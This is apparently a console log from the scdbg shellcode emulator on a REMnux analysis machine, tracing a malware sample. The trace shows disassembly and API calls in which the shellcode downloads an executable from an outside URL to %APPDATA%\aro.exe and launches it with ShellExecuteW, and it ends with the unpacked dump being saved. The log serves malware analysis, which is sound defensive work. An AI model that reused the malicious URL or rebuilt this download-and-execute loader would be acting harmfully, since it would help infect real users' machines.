 scdbg
Select index to execute:: (int/reg) 0
0
Loaded 1000 bytes from file Z:\home\remnux\DOWN~NTG\FACT~PFW.BIN
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 8d7
4018d7  A913ED8728                      test eax,0x2887ed13
4018dc  E9D4010000                      jmp 0x401ab5  vv
4018e1  78F4                            js 0x4018d7   ^^
4018e3  0E                              push cs
4018e4  0D8FA56890                      or eax,0x9068a58f
401c6f  GetProcAddress(ExpandEnvironmentStringsW)
401ca4  ExpandEnvironmentStringsW(%APPDATA%\aro.exe, dst=12fbd8, sz=104)
401cb9  LoadLibraryW(UrlMon)
401cd4  GetProcAddress(URLDownloadToFileW)
401d46  URLDownloadToFileW(http://seed-bc.com/juop4/plwr/mklo/rbn/jan2.exe, C:\users\remnux\Application Data\aro.exe)
401d5d  LoadLibraryW(shell32)
401d73  GetProcAddress(ShellExecuteW)
401d82  unhooked call to shell32.ShellExecuteW  step=46996
Stepcount 46996
Primary memory: Reading 0x1000 bytes from 0x401000
Scanning for changes...
Change found at 3059 dumping to Z:\home\remnux\DOWN~NTG\FACT~PFW.unpack
Data dumped successfully to disk
Z:\opt\scdbg>